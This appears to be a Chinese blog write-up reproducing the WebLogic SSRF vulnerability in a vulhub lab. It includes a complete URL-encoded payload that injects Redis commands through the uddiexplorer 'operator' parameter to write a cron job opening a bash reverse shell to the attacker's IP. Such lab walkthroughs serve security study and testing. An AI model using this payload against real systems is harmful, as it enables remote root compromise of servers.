weblogic ssrf漏洞复现

SSRF简介

SSRF是一种由攻击者构造形成有服务器发起求情的一个安全漏洞,一般情况下,攻击目标是从外网无法访问的内部系统,正是因为它由服务端发起的,所以他能请求到与他相连而与外网隔离点内部系统。



环境搭建

kali:192.168.249.130

ubantu:192.168.249.137

vulhub地址:https://vulhub.org/\#/environments/weblogic/ssrf/

启动服务

docker-compose up -d



- 访问http://192.168.249.137:7001/uddiexplorer









- Ssrf漏洞位于:http://192.168.249.137:7001/uddiexplorer/SearchPublicRegistries.jsp点击search用burp抓包

- 发送到repeater,更改operator参数的值为127.0.0.1:7001,得到错误,一般是返回status code

如果指定端口开放则会返回带有404内容的提示

- 访问的端口未开放会出现not connect over



进入容器,查看服务器ip 172.25.0.2,(不要进错容器)



docker exec -it 7ba /bin/bash

- 探测redis容器是否开放6379端口 ,回显内容表示存在该服务

利用Redis反弹shell

- 发送三条redis命令,将反弹shell脚本写入/etc/crontab

test

set 1 “\n\n\n\n* * * * * root bash -i >& /dev/tcp/**虚拟机的ip/2022 0>&1\n\n\n\n” config set dir /etc/ config set dbfilename crontab save test**

- URL编码:

test%0D%0A%0D%0Aset%201%20%22\n\n\n\n*%20*%20*%20*%20*%20root%20bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F 192.168.249.130%2F 2022%200%3E%261\n\n\n\n%22%0D%0Aconfig%20set%20dir%20%2Fetc%2F%0D%0Aconfig%20set%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0Aqwezxc

- 构造payload (注意标红改为自己对应ip),访问

http:// 192.168.249.137:7001 /uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http:// 172.25.0.2:6379 /test%0D%0A%0D%0Aset%201%20%22\n\n\n\n*%20*%20*%20*%20*%20root%20bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F 192.168.249.130 %2F 2022 %200%3E%261\n\n\n\n%22%0D%0Aconfig%20set%20dir%20%2Fetc%2F%0D%0Aconfig%20set%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0Aqwezxc



打开kali监听

稍等片刻,成功反弹shell

还没有评论,来说两句吧...